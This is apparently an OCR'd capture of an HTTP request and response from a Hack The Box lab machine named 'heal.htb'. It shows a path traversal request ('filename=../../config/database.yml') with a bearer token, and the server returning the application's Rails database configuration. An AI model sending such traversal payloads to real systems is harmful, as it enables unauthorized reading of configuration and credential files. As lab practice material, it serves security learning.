 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 Accept: */*
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kjlt
USGc
5 Access-Control-Request-Method: GET
6 Access-Control-Request-Headers: authorization
7 Origin: http://heal.htb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Sec-Fetch-Mode: cors
10 Referer: http://heal.htb/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15
Response
Pretty Raw Hex Render
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml";
filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 4aa64ad4-daa0-46f8-9b18-d027ede06526
20 x-runtime: 0.003341
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48